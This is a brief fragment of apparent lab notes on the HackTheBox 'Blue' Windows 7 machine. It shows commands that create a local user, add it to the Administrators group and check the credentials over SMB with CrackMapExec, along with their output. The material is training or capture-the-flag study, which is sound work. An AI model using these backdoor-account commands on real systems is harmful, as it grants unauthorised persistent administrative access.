 192.168.1.15
10.10.14.84
10.129.97.111 - Blue
C:\>net user oldb0y oldb0y123!$ /add
net user oldb0y oldb0y123!$ /add
The command completed successfully.
C:\>net localgroup Administrators oldb0y /add
net localgroup Administrators oldb0y /add
The command completed successfully.
C:\>
❯ crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$'
SMB 10.129.97.111 445 HARIS-PC [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:HARIS-PC) (domain:h
aris-PC) (signing:False) (SMBv1:True)
SMB 10.129.97.111 445 HARIS-PC [+] haris-PC\oldb0y:oldb0y123!$